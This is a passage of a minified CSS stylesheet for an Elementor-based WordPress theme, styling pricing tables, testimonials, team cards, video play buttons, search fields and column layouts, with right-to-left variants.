.btn{background-color:var(--color-accent);border-color:var(--color-accent);color:#fff}.cms-post-layout-8 .cms-grid-item:hover .btn .hover-icon{visibility:visible;right:0}.cms-post-pagination{margin-top:35px}.cms-department-features{font-size:15px;font-weight:700}.cms-department-features .cms-department-feature{padding:7px 0;border-bottom:1px solid var(--border-color)}.cms-department-features .cms-department-feature:last-child{border-bottom:0}.cms-department-features .cms-department-feature:before{font-family:"cms-solatec";content:"\64";text-transform:none !important;font-size:900;padding-right:15px;color:var(--color-435ba1);font-size:10px}.cms-department-features .cms-department-feature:after{content:'';position:absolute;left:0;bottom:-1px;width:25px;height:1px;background-color:#fff}[dir="rtl"] .cms-department-features .cms-department-feature:after{left:auto;right:0}.cms-pricing-badge{position:absolute;top:-1px;right:-20px;transform-origin:0 0;transform:rotate(90deg)}[dir="rtl"] .cms-pricing-badge{right:auto;left:-20px;transform-origin:100% 0;transform:rotate(270deg)}.cms-pricing-layout-1 .cms-pricing-divider-top{position:absolute;top:0;height:2px;background:var(--color-accent)}.cms-pricing-layout-1 .cms-pricing-separator{height:2px;background-color:var(--color-secondary);margin:43px -50px 53px}.cms-pricing-layout-1 .cms-heading-feature-item .cms-icon{font-size:20px}.cms-pricing-layout-2 .cms-price-feature-item,.cms-pricing-layout-4 .cms-price-feature-item{border-bottom:1px solid #dcdee2;padding:13px 0}.cms-pricing-layout-2 .cms-price-feature-item:last-child,.cms-pricing-layout-4 .cms-price-feature-item:last-child{border-bottom:0;padding-bottom:0}.cms-pricing-layout-2 .cms-price-feature-price > span,.cms-pricing-layout-4 .cms-price-feature-price > span{padding:0 10px;border-radius:4px 4px 0 4px;line-height:27px;display:block}@media (min-width:768px){.cms-pricing-layout-3 .cms-heading-features{display:flex;flex-wrap:wrap}.cms-pricing-layout-3 .cms-heading-features .cms-heading-feature-item{flex:0 0 50%;width:50%;max-width:50%}}.cms-process-layout-1 .cms-process-item:after{content:'';display:block;width:109px;height:33px;position:absolute;right:-55px;top:40px}[dir="rtl"] .cms-process-layout-1 .cms-process-item:after{right:auto;left:-55px;-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}@media (max-width:767px){.cms-process-layout-1 .cms-process-item:after{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;visibility:hidden}}.cms-process-layout-1 .cms-process-item:nth-child(odd):after{background:url(../images/process-arrow-1.png) center center no-repeat}.cms-process-layout-1 .cms-process-item:nth-child(even):after{background:url(../images/process-arrow-2.png) center center no-repeat}.cms-process-layout-1 .cms-process-item:last-child:after{display:none}.cms-progress-wrapper .elementor-title{font-size:15px;font-weight:bold;margin-bottom:12px;color:var(--color-26365e)}.cms-progress-wrapper .elementor-progress-wrapper{height:2px;background-color:#dcdee2}.cms-progress-wrapper .elementor-progress-bar{background-color:var(--color-435ba1);-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;height:5px;position:relative;bottom:7px}.cms-progress-wrapper .elementor-progress-percentage{position:absolute;top:-30px;padding:0;right:0;font-size:15px;color:#848e9f;font-weight:700}.cms-progress-wrapper + .cms-progress-wrapper{margin-top:26px}.cms-qc-timetable-wrap .cms-qc-timetable{border-bottom:1px solid var(--border-color);padding:7px 0}.cms-quick-contact-layout-2 .btn-outline:after{display:none}.cms-quick-contact-layout-2 .cms-phone-icon{font-size:18px;margin-top:-2px}.cms-quick-contact-layout-5 .cms-phone-icon,.cms-quick-contact-layout-8 .cms-phone-icon{width:42px;height:42px;line-height:42px;text-align:center;background:var(--color-435ba1);color:#fff;font-size:20px;-webkit-border-radius:6px 6px 0 6px;-khtml-border-radius:6px 6px 0 6px;-moz-border-radius:6px 6px 0 6px;-ms-border-radius:6px 6px 0 6px;-o-border-radius:6px 6px 0 6px;border-radius:6px 6px 0 6px}.cms-quick-contact-layout-3 .cms-qc-content:after{content:'';position:absolute;left:40px;right:40px;bottom:0;height:3px;background-color:var(--color-435ba1)}.cms-quick-contact-layout-4 .btn.btn-outline.btn-white{border-color:#7284b9}.cms-quick-contact-layout-6 .cms-qc-timetable-wrap .cms-qc-timetable{border-bottom-color:#687baa}.cms-quick-contact-layout-6 .cms-qc-timetable-wrap .cms-qc-timetable:last-child{padding-bottom:0;border-bottom:0}.cms-qc-dropdown .dropdown-heading{padding:15px}.cms-qc-dropdown .cms-qc-dropdown-content{visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;position:absolute;top:calc(100% + 30px);left:0;width:290px;z-index:1}@media (min-width:1024px) and (max-width:1200px){.cms-qc-dropdown .cms-qc-dropdown-content{left:auto;right:0}}[dir="rtl"] .cms-qc-dropdown .cms-qc-dropdown-content{left:auto;right:0}@media (min-width:1024px) and (max-width:1200px){[dir="rtl"] .cms-qc-dropdown .cms-qc-dropdown-content{left:0;right:auto}}.cms-qc-dropdown:hover{background-color:var(--color-1d2a4d);color:#fff}.cms-qc-dropdown:hover .cms-qc-dropdown-content{visibility:visible;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;top:100%}.cms-quick-contact-layout-10 .cms-qc-inner{background-color:#e4f2e2;border-radius:8px}.cms-quick-contact-layout-10 .cms-qc-list{padding-bottom:23px}.cms-quick-contact-layout-10 .cms-contact-title{padding-bottom:5px}.cms-rating .cms-rating-rated{border-bottom:2px solid}.cms-e-search-layout-1 .cms-e-search-form{padding-left:50px}[dir="rtl"] .cms-e-search-layout-1 .cms-e-search-form{padding-left:0;padding-right:50px}.cms-e-search-layout-1 .cms-e-search-submit{position:absolute;left:0;top:0;bottom:0;width:50px;border:none;background:none}[dir="rtl"] .cms-e-search-layout-1 .cms-e-search-submit{left:auto;right:0}.cms-e-search-layout-1 .cms-e-search-field{min-width:160px;border:none;height:50px;line-height:50px;padding:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.cms-e-search-layout-1 .cms-e-search-field:hover{-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}.cms-e-search-layout-1 .cms-e-search-field::-moz-placeholder{color:var(--body-font-color);font-size:13px;font-style:italic}.cms-e-search-layout-1 .cms-e-search-field::-webkit-input-placeholder{color:var(--body-font-color);font-size:13px;font-style:italic;-webkit-transform:translateY(0);-khtml-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.cms-e-search-layout-1 .cms-e-search-field::-o-placeholder{color:var(--body-font-color);font-size:13px;font-style:italic;-webkit-transform:translateY(0);-khtml-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.cms-e-search-layout-1 .cms-e-search-field::-ms-placeholder{color:var(--body-font-color);font-size:13px;font-style:italic;-webkit-transform:translateY(0);-khtml-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.cms-socials-layout-2 a,.cms-socials-layout-3 a{display:block;padding:8px}.cms-socials-layout-2 a{border:2px solid rgba(234, 234, 234, 0.15)}.cms-socials-layout-3 a{border:2px solid #eaeaea}.cms-single-product .cms-product-regular-price ins{display:none}.cms-single-product .cms-product-sale-price del{display:none}.cms-single-product ins,.cms-single-product del{text-decoration:none}.cms-single-product-1:not(:last-child) .cms-single-product{border-bottom:1px solid;margin-bottom:5px;padding-bottom:35px}.cms-slide-static-layer{z-index:0 !important}.cms-slide-img{background-position-x:center;background-size:cover}.cms-slide-content-inner > .justify-content-center .description{margin-left:auto;margin-right:auto}.cms-slide-img-overlay{background:rgba(27, 26, 26, 0.25)}.cms-slide-img-overlay:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:-webkit-linear-gradient(top, #02110e 0%, #051c33 12%, rgba(17, 27, 37, 0.1) 89%, rgba(27, 26, 26, 0) 100%);background:-o-linear-gradient(top, #02110e 0%, #051c33 12%, rgba(17, 27, 37, 0.1) 89%, rgba(27, 26, 26, 0) 100%);background:-ms-linear-gradient(top, #02110e 0%, #051c33 12%, rgba(17, 27, 37, 0.1) 89%, rgba(27, 26, 26, 0) 100%);background:-moz-linear-gradient(top, #02110e 0%, #051c33 12%, rgba(17, 27, 37, 0.1) 89%, rgba(27, 26, 26, 0) 100%);background:linear-gradient(to bottom, #02110e 0%, #051c33 12%, rgba(17, 27, 37, 0.1) 89%, rgba(27, 26, 26, 0) 100%);opacity:0.5}.cms-slide-icon{width:90px;height:90px;line-height:90px;border-radius:8px;text-align:center;font-size:64px;color:var(--color-primary);background-color:#fff}.cms-slide-icon:before{position:relative;top:50%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:block}.cms-swiper-dots-in .cms-sliders-wrap .cms-dots-main{bottom:35px}.cms-team-social{display:flex;flex-wrap:wrap}.cms-team-social a{flex:0 0 auto;width:auto;max-width:100%;padding:5px}@media (min-width:992px){.cms-team-social a{-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}}.cms-team-social span{width:20px;height:20px;line-height:20px;display:block;text-align:center;font-size:12px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.cms-team-item:hover .cms-team-social a{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.cms-teams-layout-1 .cms-team-social a span{background-color:#fff;color:var(--color-accent)}@media (max-width:992px){.cms-teams-layout-1 .cms-team-info{background-color:var(--color-accent);color:#fff}.cms-teams-layout-1 .cms-team-info *{color:#fff}}.cms-teams-layout-2 .cms-team-social-wrap{background-color:white;visibility:hidden;bottom:-60px;left:0;right:0;padding-top:25px;overflow:hidden}@media (max-width:992px){.cms-teams-layout-2 .cms-team-social-wrap{bottom:-5px;visibility:visible}}.cms-teams-layout-2 .cms-team-social a span{background-color:var(--color-accent);color:#fff}.cms-teams-layout-2 .cms-team-info{position:relative;z-index:1}.cms-teams-layout-2 .cms-team-item:hover .cms-team-social-wrap{visibility:visible;bottom:-15px}@media (max-width:992px){.cms-teams-layout-2 .cms-team-item:hover .cms-team-social-wrap{bottom:-5px}}.cms-ttmn-star .cms-star-rating:before{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0}.cms-testimonial-layout-1 .cms-slick-sliders .slick-list{overflow:hidden}.cms-testimonial-layout-1 .cms-slick-slider-nav .slick-slide{cursor:pointer}.cms-testimonial-layout-1 .cms-ttmn-desc{position:relative}.cms-testimonial-layout-1 .cms-ttmn-desc:before{position:absolute;left:0;top:-39px;z-index:-1;font-family:"cms-solatec";content:"\f10d";text-transform:none !important;font-size:900;color:var(--color-435ba1)}[dir="rtl"] .cms-testimonial-layout-1 .cms-ttmn-desc{padding-left:0;padding-right:40px}[dir="rtl"] .cms-testimonial-layout-1 .cms-ttmn-desc:before{left:auto;right:0}.cms-testimonial-layout-1 .cms-slick-sliders .slick-list{margin:0;padding:0}.cms-testimonial-layout-1 .cms-ttmn-navs .cms-ttmn-nav-avatar{width:135px;float:left;margin-right:15px}[dir="rtl"] .cms-testimonial-layout-1 .cms-ttmn-navs .cms-ttmn-nav-avatar{float:right;margin-right:0;margin-left:30px}.cms-testimonial-layout-1 .cms-ttmn-navs .cms-ttmn-nav-avatar .cms-ttmn-nav-item{margin-right:5px}.cms-testimonial-layout-1 .cms-ttmn-navs .cms-ttmn-nav-avatar .cms-ttmn-nav-item.slick-current .cms-slick-nav-img,.cms-testimonial-layout-1 .cms-ttmn-navs .cms-ttmn-nav-avatar .cms-ttmn-nav-item:hover .cms-slick-nav-img{border-color:var(--color-accent)}.cms-testimonial-layout-1 .cms-ttmn-navs .cms-ttmn-nav-avatar .cms-slick-nav-img{border:2px solid transparent;padding:3px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;width:50px;height:50px}.cms-testimonial-layout-1 .cms-ttmn-navs .cms-ttmn-nav-avatar-info{float:left;width:calc(100% - 150px)}[dir="rtl"] .cms-testimonial-layout-1 .cms-ttmn-navs .cms-ttmn-nav-avatar-info{float:right}.cms-testimonial-layout-2 .cms-ttmn-desc{position:relative;padding-top:10px;padding-bottom:25px}.cms-testimonial-layout-2 .cms-ttmn-img{position:relative;display:inline-block}.cms-testimonial-layout-2 .cms-ttmn-img:before,.cms-testimonial-layout-2 .cms-ttmn-img:after{content:'';visibility:hidden;position:absolute;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all 300ms ease-in-out;-khtml-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.cms-testimonial-layout-2 .cms-ttmn-img:before{content:'';width:34px;height:34px;line-height:34px;text-align:center;color:var(--color-accent);font-size:20px;top:8px;right:8px;bottom:8px;left:8px;background:#fff url('../images/quote1.png') center center no-repeat;z-index:1}.cms-testimonial-layout-2 .cms-ttmn-img:after{top:0;bottom:0;left:0;right:0;background-color:var(--color-accent);filter:alpha(opacity=70);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";-webkit-opacity:0.7;-khtml-opacity:0.7;-moz-opacity:0.7;-ms-opacity:0.7;-o-opacity:0.7;opacity:0.7}.cms-testimonial-layout-2 .cms-ttmn-img img{min-width:50px;min-height:50px;box-shadow:0 0 0 5px white, 0 0 0 7px var(--color-accent)}.cms-testimonial-layout-2 .cms-ttmn-item:hover .cms-ttmn-img:before,.cms-testimonial-layout-2 .cms-ttmn-item:hover .cms-ttmn-img:after{visibility:visible;-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.cms-testimonial-layout-2 .cms-slick-sliders .slick-list{margin:0;padding:0}.cms-video-player{background-position:top center;background-repeat:no-repeat;background-size:cover}.btn-video-wrap .cms-btn-text{line-height:1.4}.cms-video-play-btn-top-left .btn-video-wrap,.cms-video-play-btn-top-right .btn-video-wrap,.cms-video-play-btn-top-center .btn-video-wrap,.cms-video-play-btn-center-left .btn-video-wrap,.cms-video-play-btn-center-right .btn-video-wrap,.cms-video-play-btn-center-center .btn-video-wrap,.cms-video-play-btn-bottom-left .btn-video-wrap,.cms-video-play-btn-bottom-right .btn-video-wrap,.cms-video-play-btn-bottom-center .btn-video-wrap{position:absolute}.cms-video-play-btn-top-left .btn-video-wrap,.cms-video-play-btn-top-center .btn-video-wrap,.cms-video-play-btn-top-right .btn-video-wrap{top:40px}.cms-video-play-btn-bottom-left .btn-video-wrap,.cms-video-play-btn-bottom-center .btn-video-wrap,.cms-video-play-btn-bottom-right .btn-video-wrap{bottom:40px}.cms-video-play-btn-top-left .btn-video-wrap,.cms-video-play-btn-center-left .btn-video-wrap,.cms-video-play-btn-bottom-left .btn-video-wrap{left:40px}[dir="rtl"] .cms-video-play-btn-top-left .btn-video-wrap,[dir="rtl"] .cms-video-play-btn-center-left .btn-video-wrap,[dir="rtl"] .cms-video-play-btn-bottom-left .btn-video-wrap{left:auto;right:40px}.cms-video-play-btn-top-right .btn-video-wrap,.cms-video-play-btn-center-right .btn-video-wrap,.cms-video-play-btn-bottom-right .btn-video-wrap{right:40px}[dir="rtl"] .cms-video-play-btn-top-right .btn-video-wrap,[dir="rtl"] .cms-video-play-btn-center-right .btn-video-wrap,[dir="rtl"] .cms-video-play-btn-bottom-right .btn-video-wrap{right:auto;left:40px}.cms-video-play-btn-top-center .btn-video-wrap,.cms-video-play-btn-bottom-center .btn-video-wrap{left:50%;-webkit-transform:translateX(-50%);-khtml-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.cms-video-play-btn-center-left .btn-video-wrap,.cms-video-play-btn-center-right .btn-video-wrap{top:50%;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.cms-video-play-btn-center-center .btn-video-wrap{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-khtml-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.cms-video-layout-2 .cms-video-heading{z-index:1;-webkit-border-radius:0 0 16px 0;-khtml-border-radius:0 0 16px 0;-moz-border-radius:0 0 16px 0;-ms-border-radius:0 0 16px 0;-o-border-radius:0 0 16px 0;border-radius:0 0 16px 0}[dir="rtl"] .cms-video-layout-2 .cms-video-heading{-webkit-border-radius:0 0 0 16px;-khtml-border-radius:0 0 0 16px;-moz-border-radius:0 0 0 16px;-ms-border-radius:0 0 0 16px;-o-border-radius:0 0 0 16px;border-radius:0 0 0 16px}@media (min-width:1200px){.cms-video-layout-2 .cms-video-player{padding-top:166px}.cms-video-layout-2 .cms-video-heading{position:absolute;top:0;left:0;background-color:#fff}[dir="rtl"] .cms-video-layout-2 .cms-video-heading{left:auto;right:0}}@media (max-width:1199px){.cms-video-layout-2 .cms-video-heading{margin-bottom:-50px}.cms-video-layout-2 .cms-popup .cms-text{color:#fff;padding-left:40px}[dir="rtl"] .cms-video-layout-2 .cms-popup .cms-text{padding-left:0;padding-right:40px}.cms-video-layout-2 .cms-popup .cms-text:after{background-color:#fff}}@media (max-width:400px){.cms-video-layout-2.cms-video-play-icon-style-3 .btn-video-wrap{width:calc(100% - 40px)}.cms-video-layout-2.cms-video-play-icon-style-3 .cms-popup{width:100%}.cms-video-layout-2.cms-video-play-icon-style-3 .cms-popup .cms-text{display:none}.cms-video-layout-2.cms-video-play-icon-style-3 .cms-popup .cms-icon-wrap{margin-left:auto;margin-right:auto;margin-bottom:-80px}}.cms-video-layout-2 .cms-video-sub-title{margin-top:48px;position:relative;padding-left:70px;padding-right:70px}.cms-video-layout-2 .cms-video-sub-title:before{content:'';display:block;width:4px;height:93px;position:absolute;top:8px;left:0;background-color:var(--color-accent)}[dir="rtl"] .cms-video-layout-2 .cms-video-sub-title:before{left:auto;right:0}@media (max-width:991px){.cms-video-layout-2 .cms-video-sub-title{padding-left:20px;padding-right:20px}}.cms-video-layout-2 .video-bg{-webkit-border-radius:16px;-khtml-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px}.cms-video-play-icon-style-2 .btn-video-wrap{width:100px;background-color:#fff;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.cms-video-play-icon-style-2 .btn-video-wrap .cms-img{position:absolute;-webkit-border-radius:8px;-khtml-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px}.cms-video-play-icon-style-2 .btn-video-wrap .cms-icon-wrap{margin:30px auto}.cms-video-play-icon-style-3 .cms-popup{display:flex;flex-wrap:wrap;align-items:center}.cms-video-play-icon-style-3 .cms-popup > span{flex:0 0 auto;max-width:100%}.cms-video-play-icon-style-3 .cms-popup .cms-text:after{content:'';width:70px;height:2px;display:inline-block;margin:0 45px 4px 30px;background-color:var(--color-secondary)}[dir="rtl"] .cms-video-play-icon-style-3 .cms-popup .cms-text:after{margin:0 30px 4px 45px}.cms-justify-content-start > .elementor-container{justify-content:flex-start}.cms-justify-content-end > .elementor-container{justify-content:flex-end}.cms-justify-content-center > .elementor-container{justify-content:center}.cms-justify-content-between > .elementor-container{justify-content:space-between}.cms-justify-content-around > .elementor-container{justify-content:space-around}@media (min-width:1600px){.cms-justify-content-xxl-between > .elementor-container{justify-content:space-between}}[dir="rtl"] .elementor-background-overlay{-webkit-transform:scaleX(-1);-khtml-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);-o-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.cms-section-boxed-bg{display:none;position:absolute;top:0;right:0;bottom:0;left:0;background-position:center;background-repeat:no-repeat;background-size:cover;background-color:var(--color-primary);-webkit-border-radius:16px;-khtml-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px}@media (min-width:1200px){.cms-section-boxed-bg{left:40px;right:40px}}.cms-boxed-bg-true > .cms-section-boxed-bg{display:block}.cms-column-element-horizontal .elementor-widget-wrap{margin:0 -15px;width:calc(100% + 30px)}.cms-column-element-horizontal .elementor-widget-wrap > .elementor-element{width:auto;min-width:unset !important;flex:0 0 auto;max-width:100%;padding:0 15px;margin:0}.elementor-column-wrap .elementor-widget-wrap > .elementor-element{min-width:100%;width:unset}.elementor-widget-container{height:100%}@media (min-width:768px){.elementor-column.elementor-col-31,.elementor-column[data-col="31"]{width:31.12%}.elementor-column.elementor-col-68,.elementor-column[data-col="68"]{width:68.88%}}@media (min-width:1200px){.cms-separator2-r:before{content:'';width:2px;background-color:var(--color-secondary);position:absolute;top:40px;bottom:40px;right:0}[dir="rtl"] .cms-separator2-r:before{right:auto;left:0}}.elementor-bc-flex-widget .elementor-section-content-top > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-bc-flex-widget .elementor-section-content-middle > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-bc-flex-widget .elementor-section-content-bottom > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-column > .elementor-column-wrap{padding-top:15px;padding-bottom:15px}.elementor-column-gap-no .elementor-column > .elementor-column-wrap{padding-top:0;padding-bottom:0}.elementor-column-gap-default > .elementor-row{margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-column-wrap{padding-left:15px;padding-right:15px}.elementor-column-gap-narrow > .elementor-row{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.elementor-column-gap-narrow > .elementor-row > .elementor-column > .elementor-column-wrap{padding-left:10px;padding-right:10px}.elementor-column-gap-extended > .elementor-row{margin-left:-20px;margin-right:-20px;width:calc(100% + 40px)}.elementor-column-gap-extended > .elementor-row > .elementor-column > .elementor-column-wrap{padding-left:20px;padding-right:20px}.elementor-column-gap-wide > .elementor-row{margin-left:-25px;margin-right:-25px;width:calc(100% + 50px)}.elementor-column-gap-wide > .elementor-row > .elementor-column > .elementor-column-wrap{padding-left:25px;padding-right:25px}.elementor-column-gap-wider > .elementor-row{margin-left:-40px;margin-right:-40px;width:calc(100% + 80px)}.elementor-column-gap-wider > .elementor-row > .elementor-column > .elementor-column-wrap{padding-left:40px;padding-right:40px}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(1){-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-tablet > .elementor-container > .elementor-row > :nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:767px){.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(1){-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(2){-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(3){-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(4){-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(5){-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(6){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(7){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(8){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(9){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.elementor-reverse-mobile > .elementor-container > .elementor-row > :nth-child(10){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.elementor-column{width:100%}}.elementor-widget-wrap > .elementor-inner-section.elementor-section-boxed{max-width:calc(1200px - 30px)}.elementor-widget-wrap > .elementor-inner-section.elementor-section-boxed > .elementor-container{margin-left:0}[dir="rtl"] .elementor-widget-wrap > .elementor-inner-section.elementor-section-boxed > .elementor-container{margin-left:auto;margin-right:0}.elementor-inner-section.bg-full-right:after{content:'';position:absolute;top:0;bottom:0;width:100%;left:100%;background-color:inherit}[dir="rtl"] .elementor-inner-section.bg-full-right:after{left:auto;right:100%}.elementor-section{background-position:center;background-repeat:no-repeat;background-size:cover}body .elementor-section .elementor-container{flex-wrap:wrap}body .elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px}body .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-default{padding-left:15px;padding-right:15px}body .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-narrow{padding-left:10px;padding-right:10px}body .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-extended{padding-left:20px;padding-right:20px}body .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wide{padding-left:25px;padding-right:25px}body .elementor-section.elementor-section-stretched.elementor-section-boxed > .elementor-container.elementor-column-gap-wider{padding-left:40px;padding-right:40px}body .elementor-row{flex-wrap:wrap}.elementor-section{padding-top:110px;padding-bottom:110px}.elementor-column-gap-no .elementor-section,.elementor-section.elementor-inner-section{padding-top:0;padding-bottom:0}.cms-header-top .elementor-section{padding-top:0;padding-bottom:0}.cms-header-top .elementor-row{padding-top:0;padding-bottom:0}.elementor-section-content-top > .elementor-container > .elementor-row{align-items:start}@media (min-width:1200px){.elementor-section-content-top .cms-cloumn-sticky{position:sticky;top:130px}}.cms-full-content-with-space-end:not(.elementor-inner-section){padding-right:calc((100% - 1200px)/2)}[dir="rtl"] .cms-full-content-with-space-end:not(.elementor-inner-section){padding-right:0;padding-left:calc((100% - 1200px)/2)}.cms-full-content-with-space-start:not(.elementor-inner-section){padding-left:calc((100% - 1200px)/2)}[dir="rtl"] .cms-full-content-with-space-start:not(.elementor-inner-section){padding-left:0;padding-right:calc((100% - 1200px)/2)}.cms-full-content-with-space-end-wide:not(.elementor-inner-section){padding-right:calc((100% - 1440px)/2)}[dir="rtl"] .cms-full-content-with-space-end-wide:not(.elementor-inner-section){padding-right:0;padding-left:calc((100% - 1440px)/2)}.cms-full-content-with-space-start-wide:not(.elementor-inner-section){padding-left:calc((100% - 1440px)/2)}[dir="rtl"] .cms-full-content-with-space-start-wide:not(.elementor-inner-section){padding-left:0;padding-right:calc((100% - 1440px)/2)}.wpcf7 .wpcf7-form .cms-input.time-wrap:before,.wpcf7 .wpcf7-form .cms-input.date-wrap:before{position:absolute;top:calc(50% + 11px);transform:translateY(-50%);right:26px;color:#091d3e;font-weight:bold;font-size:14px;pointer-events:none;z-index:1}[dir="rtl"] .wpcf7 